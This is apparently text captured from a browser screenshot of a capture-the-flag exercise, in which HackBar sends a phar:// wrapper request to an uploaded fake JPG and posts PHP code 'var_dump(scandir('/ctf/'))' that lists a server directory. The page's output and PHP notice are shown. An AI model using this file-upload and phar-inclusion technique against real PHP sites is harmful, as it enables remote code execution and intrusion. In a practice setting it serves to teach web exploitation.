 Load URL
http://e8abaae2552d461aa03fb6f00ab69676452e1d9066194c99.changame.ichunqiu.com/?route=phar://upload/test.jpg/testfile
Split URL
Execute
Enable Post data Enable Referrer
Post data
x=var_dump(scandir('/ctf/'));
PHP Version 7.0.33-0ubuntu0.16.04.3
open_basedir 高亮全部(A) 区分大小写(C) 词句匹配(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Hackbar
+
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body>
<div class="center">…</div>
<br>
<b>Notice</b>
: Use of undefined constant x - assumed 'x' in
<b>phar:///var/www/html/upload/test.jpg/testfile.php</b>
on line
<b>1</b>
<br>
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "ixed.lin" [3]=> string(7) "sdk.php" }
</body>
</html>